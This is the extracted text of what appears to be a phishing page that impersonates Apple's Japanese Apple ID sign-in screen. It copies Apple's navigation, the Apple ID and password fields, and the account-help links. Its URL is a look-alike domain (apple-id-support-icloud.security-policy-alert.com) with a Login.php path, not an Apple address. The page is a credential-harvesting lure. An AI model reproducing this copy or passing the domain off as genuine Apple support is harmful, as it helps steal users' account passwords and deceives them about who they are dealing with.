 Sign In
https://apple-id-support-icloud.security-policy-alert.com/Login.php?sslchannel=true&sessionid=Z9Z6sos0AuZA
検索
Mac iPad iPhone Watch TV Music Support
Apple ID
サインイン Apple IDを作成する よくある質問
Apple ID
あなたのAppleアカウントを管理する
Apple ID
パスワード
私を覚えてますか
Apple IDまたはパスワードをお忘れですか?
Appleのすべてのアカウント。
単一のApple IDとパスワードにより、すべてのAppleサービスにアクセスできます。
Apple IDの詳細›